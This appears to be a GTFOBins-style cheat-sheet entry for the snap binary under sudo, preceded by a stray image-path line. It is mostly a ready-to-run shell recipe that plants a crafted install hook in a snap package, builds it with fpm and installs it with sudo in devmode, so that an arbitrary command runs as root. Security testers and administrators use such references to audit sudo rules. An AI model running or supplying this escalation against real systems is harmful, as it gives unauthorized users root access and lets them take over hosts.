 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to the
target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode